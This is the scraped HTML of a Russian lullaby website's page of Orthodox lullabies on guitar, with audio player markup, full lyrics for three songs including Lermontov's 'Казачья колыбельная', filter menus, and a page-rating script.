															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">2</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" checked="" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=text-pravoslavnye_kolybelnye&sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=text-pravoslavnye_kolybelnye&sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=text-pravoslavnye_kolybelnye&sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "79" data-src="/files/media/natalya-faustova---kazachya-kolybelnaya.mp3" preload="none" title="Казачья колыбельная" > <source src="/files/media/compress/natalya-faustova---kazachya-kolybelnaya.mp3" type="audio/mpeg"> <source src="/files/media/ogg/natalya-faustova---kazachya-kolybelnaya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/natalya-faustova---kazachya-kolybelnaya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/natalya-faustova---kazachya-kolybelnaya.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-79"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-79"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-79"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-79"></label> <a href = "/media/kazach-ya-kolybel-naya" class="player__track-name player__track-name-init" title = "Казачья колыбельная - Наталья Фаустова" itemprop="url"> <span class="hidden-on-mobile">Казачья колыбельная - Наталья Фаустова</span> <span class="visible-on-mobile">Казачья колыбельная - Наталья Фаустова</span> </a> <meta itemprop="name" content="Казачья колыбельная - Наталья Фаустова"> <meta itemprop="duration" content="PT4M22S"> <div class="player__length" data-duration="262">4:22</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "79"> <span>1039</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/natalya-faustova---kazachya-kolybelnaya.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kazach-ya-kolybel-naya" class="player__track-name_active" title = "Казачья колыбельная - Наталья Фаустова">
						Казачья колыбельная - Наталья Фаустова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/cJsTB-yB-uk?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Казачья колыбельная</div> <div class="lyrics-author">Наталья Фаустова</div> <p><span>Слова Михаила Лермонтова</span><br ><br ><span>Спи, младенец мой прекрасный,&nbsp;</span><br ><span>Баюшки-баю.&nbsp;</span><br ><span>Тихо смотрит месяц ясный&nbsp;</span><br ><span>В колыбель твою.&nbsp;</span><br ><span>Стану сказывать я сказки,&nbsp;</span><br ><span>Песенку спою;&nbsp;</span><br ><span>Ты ж дремли, закрывши глазки,&nbsp;</span><br ><span>Баюшки-баю.&nbsp;</span><br ><br ><span>По камням струится Терек,&nbsp;</span><br ><span>Плещет мутный вал;&nbsp;</span><br ><span>Злой чечен ползет на берег,&nbsp;</span><br ><span>Точит свой кинжал;&nbsp;</span><br ><span>Но отец твой старый воин,&nbsp;</span><br ><span>Закален в бою;&nbsp;</span><br ><span>Спи, малютка, будь спокоен,&nbsp;</span><br ><span>Баюшки-баю.</span><br ><br ><span>Сам узнаешь, будет время,&nbsp;</span><br ><span>Бранное житье;&nbsp;</span><br ><span>Смело вденешь ногу в стремя&nbsp;</span><br ><span>И возьмешь ружье.&nbsp;</span><br ><span>Я седельце боевое&nbsp;</span><br ><span>Шелком разошью...&nbsp;</span><br ><span>Спи, дитя мое родное,&nbsp;</span><br ><span>Баюшки-баю.&nbsp;</span><br ><br ><span>Богатырь ты будешь с виду&nbsp;</span><br ><span>И казак душой.&nbsp;</span><br ><span>Провожать тебя я выйду &mdash;&nbsp;</span><br ><span>Ты махнешь рукой...&nbsp;</span><br ><span>Сколько горьких слез украдкой&nbsp;</span><br ><span>Я в ту ночь пролью!..&nbsp;</span><br ><span>Спи, мой ангел, тихо, сладко,&nbsp;</span><br ><span>Баюшки-баю.&nbsp;</span><br ><br ><span>Стану я тоской томиться,&nbsp;</span><br ><span>Безутешно ждать;&nbsp;</span><br ><span>Стану целый день молиться,&nbsp;</span><br ><span>По ночам гадать;&nbsp;</span><br ><span>Стану думать, что скучаешь&nbsp;</span><br ><span>Ты в чужом краю...&nbsp;</span><br ><span>Спи ж, пока забот не знаешь,&nbsp;</span><br ><span>Баюшки-баю.&nbsp;</span><br ><br ><span>Дам тебе я на дорогу&nbsp;</span><br ><span>Образок святой:&nbsp;</span><br ><span>Ты его, моляся богу,&nbsp;</span><br ><span>Ставь перед собой;&nbsp;</span><br ><span>Да готовясь в бой опасный,&nbsp;</span><br ><span>Помни мать свою...&nbsp;</span><br ><span>Спи, младенец мой прекрасный,&nbsp;</span><br ><span>Баюшки-баю.&nbsp;</span><br ><br ><span>1837-1838</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "258" data-src="/files/media/mamina-pesnya.mp3" preload="none" title="Мамина песня" > <source src="/files/media/compress/mamina-pesnya.mp3" type="audio/mpeg"> <source src="/files/media/ogg/mamina-pesnya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/mamina-pesnya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/mamina-pesnya.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-258"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-258"></label> <a href = "/media/mamina-pesnya" class="player__track-name player__track-name-init" title = "Мамина песня - Светлана Копылова" itemprop="url"> <span class="hidden-on-mobile">Мамина песня - Светлана Копылова</span> <span class="visible-on-mobile">Мамина песня - Светлана Копылова</span> </a> <meta itemprop="name" content="Мамина песня - Светлана Копылова"> <meta itemprop="duration" content="PT4M44S"> <div class="player__length" data-duration="284">4:44</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "258"> <span>219</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/mamina-pesnya.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/mamina-pesnya" class="player__track-name_active" title = "Мамина песня - Светлана Копылова">
						Мамина песня - Светлана Копылова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Мамина песня</div> <div class="lyrics-author">Светлана Копылова</div> <p><span>В колыбельке поселились звездочки,</span><br ><span>Лучики качаются, как в лодочке&hellip;</span><br ><span>Убаюкает ночное пение</span><br ><span>И мамино терпение.</span><br ><br ><span>ПРИПЕВ:</span><br ><span>Спи, сыночек маленький,</span><br ><span>Мой цветочек аленький!</span><br ><br ><span>В кулачках зажаты твои шалости.</span><br ><span>Мама засыпает от усталости.</span><br ><span>Дети непослушные, упрямые -&nbsp;</span><br ><span>Дорогие самые.</span><br ><br ><span>Я не знаю, завтра твои ноженьки</span><br ><span>По прямой ли побегут дороженьке?</span><br ><span>Ты когда забудешь игры-ладушки,</span></p><p><span>Не будет мамы рядышком.</span><br ><br ><span>В кустиках сиреневые цапельки</span><br ><span>Птенчиков своих пригрели слабеньких.</span><br ><span>Всякое дыханье хвалит Господа,</span><br ><span>И любить так просто нам!</span><br ><br ><span>Горькие обиды забываются,</span><br ><span>А грехи любовью покрываются.</span><br ><span>Мама все отдаст тебе до капельки:</span><br ><span>Большой ты или маленький.</span><br ><br ><span>Детства сны волшебные кончаются,</span><br ><span>В жизни скорби разные случаются.</span><br ><span>Сердце пусть твое согреет пламенно</span><br ><span>Эта песня мамина.</span><span><br ><br ><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "256" data-src="/files/media/baj-baj-baj-pust-prisnitsya-raj.mp3" preload="none" title="Бай-бай-бай, пусть приснится рай" > <source src="/files/media/compress/baj-baj-baj-pust-prisnitsya-raj.mp3" type="audio/mpeg"> <source src="/files/media/ogg/baj-baj-baj-pust-prisnitsya-raj.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/baj-baj-baj-pust-prisnitsya-raj.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/baj-baj-baj-pust-prisnitsya-raj.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-256"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-256"></label> <a href = "/media/bay-bay-bay-pust-prisnitsya-ray" class="player__track-name player__track-name-init" title = "Бай-бай-бай, пусть приснится рай - Елена Фролова" itemprop="url"> <span class="hidden-on-mobile">Бай-бай-бай, пусть приснится рай - Елена Фролова</span> <span class="visible-on-mobile">Бай-бай-бай, пусть приснится рай - Елена Фролова</span> </a> <meta itemprop="name" content="Бай-бай-бай, пусть приснится рай - Елена Фролова"> <meta itemprop="duration" content="PT3M16S"> <div class="player__length" data-duration="196">3:16</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "256"> <span>175</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/baj-baj-baj-pust-prisnitsya-raj.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/bay-bay-bay-pust-prisnitsya-ray" class="player__track-name_active" title = "Бай-бай-бай, пусть приснится рай - Елена Фролова">
						Бай-бай-бай, пусть приснится рай - Елена Фролова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Бай-бай-бай, пусть приснится рай</div> <div class="lyrics-author">Елена Фролова</div> <p>Вырастешь большая, будешь, как и мать, <br >Колыбель качая, песни напевать. <br >Бай-бай-бай, пусть приснится Рай!</p><p><br >Красавицу взлелею, выращу такой, <br >Чтобы в целом мире не было другой! <br >Бай-бай-бай, пусть приснится Рай!</p><p><br >Скуки ты не бойся, скуку разгоню, <br >Ты не беспокойся, баюшки-баю. <br >Бай-бай-бай, пусть приснится Рай!</p> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Сбросить фильтр</a> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По содержимому 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=video-text-pravoslavnye_kolybelnye" title="С видео"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_73" > <label class="filters-item__label" for="tag_73">С видео (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=pravoslavnye_kolybelnye" title="С текстом"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_74" checked> <label class="filters-item__label" for="tag_74">С текстом (3)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_75" disabled> <label class="filters-item__label" for="tag_75">С аккордами (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_76" disabled> <label class="filters-item__label" for="tag_76">С минусовками (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Для кого 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=text-dlya_devochki-pravoslavnye_kolybelnye" title="Для девочки, для дочери"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_32" > <label class="filters-item__label" for="tag_32">Для девочки, для дочери (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=text-dlya_malchika-pravoslavnye_kolybelnye" title="Для мальчика, для сына"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" > <label class="filters-item__label" for="tag_33">Для мальчика, для сына (2)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнению 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Только музыка (0)</label> </span> </div> <div class="dotted-line"></div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=text-zhenskij-pravoslavnye_kolybelnye" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_30" > <label class="filters-item__label" for="tag_30">Женский голос (3)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Мужской голос (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнителям 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=text-natalya-pravoslavnye_kolybelnye" title="Наталья Фаустова"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" > <label class="filters-item__label" for="tag_12">Наталья Фаустова (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" disabled> <label class="filters-item__label" for="tag_17">Моцарт (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_78" disabled> <label class="filters-item__label" for="tag_78">Елена Фролова (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_80" disabled> <label class="filters-item__label" for="tag_80">Валентина Толкунова (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_82" disabled> <label class="filters-item__label" for="tag_82">Елена Камбурова (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_85" disabled> <label class="filters-item__label" for="tag_85">Росава (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные про животных 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_37" disabled> <label class="filters-item__label" for="tag_37">Про кота (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_71" disabled> <label class="filters-item__label" for="tag_71">Другие животные (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=text-starye_kolybelnye-pravoslavnye_kolybelnye" title="Старые колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" > <label class="filters-item__label" for="tag_44">Старые колыбельные (2)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_45" disabled> <label class="filters-item__label" for="tag_45">Советские колыбельные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=text-sovremennye-pravoslavnye_kolybelnye" title="Современные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" > <label class="filters-item__label" for="tag_46">Современные колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare?tags=text" title="Православные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" checked> <label class="filters-item__label" for="tag_43">Православные колыбельные (3)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Из фильмов (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Классическая музыка (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные народов мира 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">Русские народные колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_47" disabled> <label class="filters-item__label" for="tag_47">Английские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Грузинские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Еврейские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Польские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Испанские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_55" disabled> <label class="filters-item__label" for="tag_55">Итальянские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_72" disabled> <label class="filters-item__label" for="tag_72">Немецкие колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">Татарские и башкирские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" disabled> <label class="filters-item__label" for="tag_60">Цыганские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_61" disabled> <label class="filters-item__label" for="tag_61">Шведские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">Украинские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_70" disabled> <label class="filters-item__label" for="tag_70">Колыбельные других народов мира (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> <a class="filters-show-results" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Сбросить фильтр</a> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные на гитаре слушать онлайн 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн колыбельные песни на гитаре. Видео и тексты колыбельных на гитаре"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">5</span>
				(<span class="page_rating_count">4 125 голосов</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="5.0"> <meta itemprop="ratingCount" content="4125"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
